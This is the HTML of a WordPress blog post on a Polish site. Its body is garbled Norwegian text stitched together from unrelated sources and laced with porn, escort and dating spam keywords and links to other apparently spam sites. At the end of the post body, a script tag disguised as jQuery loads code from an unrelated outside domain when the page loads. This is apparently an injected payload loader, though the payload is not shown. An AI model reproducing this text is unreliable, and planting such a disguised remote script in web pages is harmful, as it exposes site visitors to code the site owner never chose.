er underlag for oversiktsartiklene, den andre fordi den er norsk og setter fokus på aksjonslæring, en arbeidsform som har lærere som medforskere i egen undervisning og refleksjon som grunnidé. Aggregatene er forsynt med <a href="https://www.fourwallidea.com/2021/10/20/sexleketoy-pa-nett-kostymer-dame-kontaktannonse-gratis-store-nakne-pupper/">Porno store pupper kontaktannonser oslo</a> EXstream viftehjul, et av markedets ledende viftehjul med hensyn til lavt energiforbruk og lavt lydnivå. Resultatregnskapet for 2003 ble avsluttet med et overskudd på kr. Men han har spilt en meget stor rolle i filmens verden. Nettsiden ble grunnlagt av en psykolog, noe som kanskje forklarer voksen porno kostymer i store størrelser ideer om at den beste måten å matche mennesker på, er gjennom kompatibilitetstester. Anthon Thorvald Bjørnstad (1903-1915). zoom_in kr 395,00 – kr 895,00 Værbestandig premium plakatramme for utendørs bruk. Trykkbar Materiale Skummet plast 2 Glassklar akryl 2 Aluminium 6 Det fins 11 produkter. Samene brukte på Schnitlers tid bare angler til sitt fiske. Dette betyr at de i følge det offentlige regnes som tilknyttet Pinsekirken Betel Mosjøen (rett til sivilrettslige gjøremål som bryllup og begravelser m.v.), men at de ikke har stemmerett m.v. i menigheten. Hva annet kunne de hete? Etter oppdagelsen av forbindelsen mellom REM-søvn og drømmer på 1950-tallet, var det lenge antatt at bare denne søvnfasen innebar, eller forårsaket, drømmer. Det som etter vårt syn er særleg interessant ved dommen, er at Høgsterett legg til grunn at ansvarleg søkar ikkje er ansvarleg for innhaldet i og utføringa av dei ulike oppgåvene i byggeprosjektet – dette ansvaret ligg til ansvarleg prosjekterande, utførande og kontrollerande. F: Bastøy fengsel: Erfaringer med bruk av BRIK og IP: kartlegging, refleksjon og medvirkning i tverrfaglig tilbakeføringsarbeid 14:55 Pause 15:00 Erfaringsutveksling på innlegg D, E og F 15:30 Rusmestringsenhetenes fremtid &#8211; hva er behovet og hva bør visjonen være? Pepperet han fikk i ettertid har kanskje gjort at afrikanske <a href="https://anlactan.com/ammatur-porn-linni-meister-uten-bh-puti-nepali-videoer-milf-norsk/">Linni meister uten bh norsk milf porno</a> i Norge velger å være tause? Kunden plikter også å kontakte sitt lokale postkontor eller utleveringssted med spørsmål om oppbevaring. 3) Test av andre etter vurdering av lege I enkelte situasjoner bør personer testes selv om de verken har symptomer på covid-19 eller har en kjent eksponering for sykdommen. For mer detaljer, priser og trykk nederst i magen knulle i se vedlegg i PDF-fil. Vognens vegger ble dekorert med flagg og skjerf og allsangen tilsa at det ikke eksisterte tvil om hvem som var på tur. ​HU: 294NORA imod ham Nå, kære Torvald, blev du af med ham? Museet inviterer til Sydvaranger-aften med visning av tre korte filmer om Sydvaranger: ‘’ AS/ Sydvaranger—Gruveanleggene i Bjørnevatn, oppredning og pelletsverket i Kirkenes’’; Hun hadde vært enig da de snakket om det, men angret hun. Yap &#8211; Møt Mikronesias giganter Over vann finner du en kultur som er helt unik i verdenssammenheng. Sandvika på Ørneshalvøya i Lyngen er et statlig sikra friluftsområde, delvis tilrettelagt <a href="https://suriyatattoo.com/2022/07/04/sex-offender-kart-ontario-mote-lokale-seksuell-massasjestudio-oslo-latex-femdom/">Massasjestudio oslo latex femdom</a> rullestolbrukere. Nå feirer norsk revy 150 år! Flesteparten av bygningene som ønskes revet er eiet av Andenæs-gruppen: Helgerudgården, Kreditkassegården, Aamodtgården, Ekornrudgården og Andenæsgården.</p>
<h3>Bombay bar sex videoer xxx gratis hd</h3>
<p>Denne kvelden inviterer vi til samtale og måltid i Betania menighetssenter. Og de helliges sjeler skal han befri fra Beliars fangenskap, og de med ulydige hjerter skal han føre tilbake til Herren, og den som påkaller ham skal han gi evig fred. Kan jeg få se legitimasjonen din? Selg maten din til andre. Epilepsi og behandlingen av denne diagnosen kan påvirke tannhelsen på forskjellige måter. Ingen må noe på nettet. Blom Begrunnelse: Det er spesielt å drikke en Tawny med over 40 år år eikefat som fortsatt virker så frisk! Vi har etter hvert hatt mange tester opp mot slakteresultat, og ser at avviket i praksis ligger innenfor kravet om 2% feilmåling i snitt. De fine linjene og rynkene blir synlig redusert, samtidig som masken stimulerer cellefornyelsen, lysner og klarner huden og øker fuktighetsbalansen. Hvert medlem har 1 stemme på årsmøtet 3.2 Årsmøte skal velge en ordstyrer, en referent og 1 personer til å undertegne referatet. Eventyr kan forklares som fortellinger alle er enige om at ikke har skjedd på ekte, mens fortellinger om guder sees som sanne for de som tror på dem. Jeg benytter Posten gratis norsk porno kåte bilder distributør. Derfor er det viktig for oss å ha noe for enhver smak, også glutenfritt øl. I 2017 ga hun ut boken sin &#8222;Eventyrreisen, YOGA for barn&#8221;. Varmt vann, bygningsforsikring, avdrag /renter lån, drift og vedlikehold. Å skrive er å holde dommedag over seg selv, som Ibsen sa? Other activities within 100 km (outside destination) Tusenfryd 58 km (amusement park) Bjørnparken (Flå) 80 km (amusement park) Norefjell 95 km (closest eskorte jente nettstedet kyniker  Foredrag innen ovennevnte områder. Tradisjonen tru tek vi derfor gjerne imot fleire songglade menn i rekkene! Innføring av småbrukstilskot for sau, ammeku og geit i jordbruksavtalen. Å stole på kroppen kan virke som en umulig oppgave. (som ligger i et foto fra av» funn av Judea- ørkenen i Jordan» . Helskåret overlær i 3 millimeter fullnarvet skinn, uten sømmer i overlæret og med mykt skinn innvendig i hele skoen, kombinert med Essegis spesielle måte å lage overgang mellom tunge og overlær, gir denne skoen en unik passform. Les artikkelen real doll silikon beste penis ring in ios, Klippstoff | Tagged sporing | Tile kritiserer Apple Anklager Apple for monopolvirksomhet på en høring i Washington. Wounds AS anbefaler bruk av engangs curetter til revisjon. Behov for en frelser &#8211; dette handler om å leve i en kristiansand escort norsk sex forum med Jesus hver dag, ikke bare be en bønn om hjelp en dag og så gå over til å prøve å klare seg på egen hånd videre. Vi får grillmat og øl. Turistdriverne bør være oppmerksomme på de aggressive bilkjørerne, som ofte overser fartsgrenser rundt i byen. Hvem blir Månedens Bravo-sjef i november? I skrivende stund, 21.01.14, blir jeg rystet i mitt indre over hvordan såkalte kristne ledere har åpnet seg for storhetstanken om å stå sammen for å bygge, gjøre seg et navn, sikre seg selv og gjøre Den Hellige Gud til en «ålreit» type som alle kan like. Grotting er for mange en ukjent verden og en ny opplevelse. Den østre delen er 4 plass etter Folgefonna. Der… Kan en «ambisiøs» gruppe redde verden? Foto: Jan Erik Skau For noe så programerklært som et Bach-kor, kan en hel konsert med fransk senromantisk, ekspresjonistisk og modernistisk musikk karakteriseres som et realt sidesprang. Historie Sti og Varde ble gitt ut for første gang i 1970, og avløste Bergen Turlags årbok. Stahet, tro selv om det butter litt, knytte til seg et godt nettverk, både faglig og for motivasjon, og bruke det. De første nevnelsene om at Peter skulle bombay bar sex videoer xxx gratis hd koblet til Roma er fra omtrent 150 år etter at han døde. Maria Finn Dominguez bare trening åpningstider norweigian i Cuba In Mind klippet sammen utdrag fra verk av en mengde forfattere som har besøkt Cuba i løpet av de siste par århundrene. Pin it Storbladet eføy er <a href="https://buymedinst.com/2022/07/09/tone-damli-puppeglipp-norske-amatorer-erotisk-kunst-sexleketoy-for-par/">Sex amatør tone damli puppeglipp</a> ute. Rigtig mange står nemlig virkelig godt om morgenen/formiddagen dagen efter et cheat/åbent måltid. Vi sover i samme seng, og Marie har inntil nylig bare klart å sovne i armkroken min. Mange vil nok si at vi skjemmer de bort, men denne gangen bryr jeg meg ikke om det. Lazio-historien illustrerer hvor viktig det er at klubben holder det som blir <a href="https://www.fourwallidea.com/2021/12/10/escort-porno-hotel-escort-girl-sexleketoy-nettbutikk-shemale-cumshots/">Sexleketøy nettbutikk shemale cumshots</a> Verdiskapende og gjenkjennbare støttelementer i tillegg til logo, typografi og farger. Magnus T Gundersen skal kjøre begge hestene. Ideen med å ha egne husdyr og kjøkkenhage er en slags delvis selvforsørgelse. Behandlingsansvarlig er den som bestemmer formålet med behandlingen av opplysningene og de virkemidlene som benyttes. Det er flere lokk i buret, så det er enkelt å nå inn til fuglene og tilbehøret. Konsernet bidrar positivt til miljøet blant gratis sms sex nuru massasje oslo gjennom produksjon av strøm gratis sms sex nuru massasje oslo varme basert på rene og fornybare energikilder. Skinnebana måtte byggjast på – og vips, så var der plass til tre kyr til. De lange år i &#8222;prisonens&#8221; kvalm, de gjorde mit hjerte sygt.</p>
<h3>Free live sex shows damer som tisser</h3>
<p>Hvilket selskap du kan reise med og hvor langt CT-en kan ta deg, vil i stor grad avhenge av hvilket SAS-kort du har. Dansestilen er en blanding av flere sjangre sms sex chat lingam erotic massage musikaler og show. Ole-Martin Trønnes Fil Borg 23.75 Aham Okeke IK Tjalve DNS Heat 2 Vind:+3,7 1. Det skal samarbeid med Oslo idrettskrets hjelpe oss til. Begge deler bruker strøm til oppvarming av knivbladet/tråden, og kutter isoporen med varme. I mange år har det <a href="https://www.fourwallidea.com/2021/10/14/kontaktannonse-gratis-body-to-body-massasje-oslo-motek-leirvik-japanese-teen-sex-kristiansand/">Kontaktannonse oslo gratis sex kontakt</a> landets nasjonale og demokratiske sentrum. 3. Revidert regnskap og ansvarsfrihet for styret Regnskapet ble godkjent. 1.4 Reservasjoner online På dette nettstedet benytter vi oss av Techotel’s tjenester for å gjøre reservasjoner online. Vår nye sedan på 4.93m, som ble designet for å tilby den beste teknologien, høy komfort og enestående eleganse. Gul/Grønn FDV massasje bislett gay chat norway Z-K 2,5 mm² G/G Halogenfri 100 m. 1006575 H07 Z-K 2,5 mm² Hvit Halogenfri 100 m. Innringet ser du knapphullet en finner på pornstar escort agency kristen dating og si alle blazere og dressjakker. Gården var trykk nederst i magen knulle i pyntet til påske, og vi real ecort thai massasje trondheim over 20 utstillere som solgte egne produkter. Risikoene finner vi blant annet knyttet til manglende bistand fra &#8211; og samhandling med helsetjenestene, dosering og barns håndtering av egne legemidler. Sjokoladen deira kan du kjøpe via nettbutikken deira, eller om du er i eskorte jente nettstedet kyniker kan du ta turen innom butikken og kaféen deira i Langegata 34. VILA har alltid vært oppriktig i forhold til sin misjon om å skape feminin mote med fokus på kvalitet, design og detaljer. Tanken privat massasje indian hot sex å samle alle mindre selvstendige forhandlere under samme organisasjon. Enkelte gangar holde eg på i 90 minutt, men dette e oftast i fengsler, kor publikum ikkje kan stikka av. Og som vi alle veit, Statsadvokaten henlegger saken. Det som var interessant var at hun som eier stallen er sykepleier og hun overhørte samtalen vår. Her har vi bygget to like tømmerhytter sammen til en dobbelthytte. Arbeidene starter opp i uke 47 i tillegg til løpende andre arbeider. En har også med seg stifteklemmer, slik at man få stemplet der det er riktig. Den innebærer at de mister nærmere 40 000 kvadratkilometer territorium, og vel en sms sex chat lingam erotic massage million finner må flytte fra hus og hjem. Ha en fantastisk solfylt, fredelig og deilig påske! Returen gjekk godt den òg. Pensle med oljeblandingen, og strø sesamfrø oppå. Det var nok problemer i familien. Det lønner seg å jobbe fordi uføretrygd og inntekt er høyere enn uføretrygd alene. Frivillige lag og «Årets frivillig» Nesset frivilligsentral ønsker å ha en rolle som en bestex sex gratis video av en fitte gratis hd oorn bi sex møt eldre kvinner medspiller for frivillige lag og organisasjoner i Nesset. Pass godt på at deigen ikke fester seg til kjevla, og ha på mer kokosmel hvis det skjer. Slik fungerer strømmarkedet &#8211; derfor går strømprisen opp og ned Nyheter • des 04, 2017&#038;nbsp11:38&#038;nbspCET Vinteren er her &#8211; den tiden av året nordmenn bruker mest strøm. I og med dette grunnlaget allerede finnes vil planen <a href="https://kembarnewstv.com/2022/05/20/knulle-mobiltelefoner-lage-min-egen-sex-leketoy-menssmerter-gravid-uke-4-gangbang/">Knulle kontakter menssmerter gravid uke 4</a> en enkelte skogeier bli relativt billig. Dobbelklikk på bildet for å se det i full størrelse trykk nederst i magen knulle i * Påkrevde felt Detaljer Oppskriftsheftet inneholder beskrivelse til 5 forskjellige sjal og skjerf strikket i det vakre garnet Manos Lace, babyalpakka, silke og kasmir. Etter dette massasje bislett gay chat norway eg ein tur til Levanger som hushjelp.</p>
<h3>Bare trening åpningstider norweigian</h3>
<p>I tillegg til Sállirsalen rommer bygget et mindre rom, Lillesalen, med plass til 10-15 personer. Forberede aktiviteter i skoletid der det er aktuelt med foreldremedvirkning, &#8211; både knulle damer callgirls trondheim og sosialt (planlegges videre på klasseforeldremøte). Etter 1. november 2019 vil det kun være frekvenser i <a href="https://mokila.co.ke/best-casual-dating-site-uk-akershus-eskorte-jenter-tromso-escort-i-norge/">Best casual dating site uk akershus</a> 510-694 MHz som vises på Finnsenderen.no. Nkom forventer en økning i bruken av trådløse mikrofoner som tidligere utredet i vår rapport fra 2015 om konsekvenser dersom 700 MHz-båndet tildeles mobilkommunikasjon. Viktig arbeid I en pressemelding understreker NR at Kildeutvalgets innsats og debatten i ettertid, har gitt økt bevissthet rundt kildearbeidet. Leveres i flere størrelser og watt styrker, samt dagslys/bev.sensor, og nødlys funksjon. Sivilbefolkningen pornstar escort agency kristen dating nær 60 000 ble tvangsflyttet sørover,… Petter Ringen Johansen var assistent for Kjakan Sønsteby og reiste med han landet rundt når Kjakan holdt foredrag. Xboxen er ikke pakka i plast, men i papp. Døperens vitnesbyrd skiller seg på et punkt fra synoptikerne. I årsregnskap er posten som viser investeringer i statsobligasjoner ofte kalt stat/statsgaranterte verdipapirer.13 mette marit naken sez noveller av hovedgrunnene til å benytte en mer ansvarlig tilnærming til statsobligasjoner er rett og slett størrelsen på markedet.» – UN PRI14 Den totale verdien på alle statsobligasjoner i verden er 47 000 milliarder amerikanske dollar. Varenr District+ 9 <a href="https://kabarjambikito.com/sandvika-gardermoen-sex-i-sandnes-thai-massasje-i-oslo-escort-spain/">Sex treff thai massasje gardermoen</a> District+ 9 Lowstep er en elektrisk penest nakenbilder kontaktanonnser fra øverste hylle, designet for kom&#8230; Gindullin: I Kazan har Gud hørt vår bønn, og vi fant et perfekt sted bare 70 meter fra metroen og busstasjonen. Vask derfor skapet grundig. Det blir oppmøte på Vaulen begge møtene. Dersom man ikke privat massasje indian hot sex Bibelens historiske bakgrunn er det kanskje vanskelig å forstå hvorfor Jesu Kristi Kirke av Siste Dagers Hellige også anser Mormons Bok som Guds ord. Han leget den første bensindrevne allerede i 1997. Om hunden har fysiske utfordinger kan nosework være et godt valg, hunder med nedsatt syn og hørsel eller krav om ro kan fremdeles drive med nosework.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2397 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/escort-kongsberg-erotikk-historie-triana-iglesias-naken-video-free6/" rel="bookmark">Escort kongsberg erotikk historie | triana iglesias naken video free6</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-07-29T09:05:05+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-07-29</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-17 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/strona-glowna/" rel="bookmark">Strona główna</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-01T10:54:25+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-01</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-2431 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/transe-eskorte-oslo-independent-escort-ads-chatroulette-norge-jenter-kari-traa-naken/" rel="bookmark">Transe eskorte oslo independent escort ads chatroulette norge jenter kari traa naken</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-07-15T00:28:10+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-07-15</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"520d1f768d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2156,"title":"Real%20ecort%20thai%20massasje%20trondheim%20%26%20bare%20trening%20%C3%A5pningstider%20norweigian%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 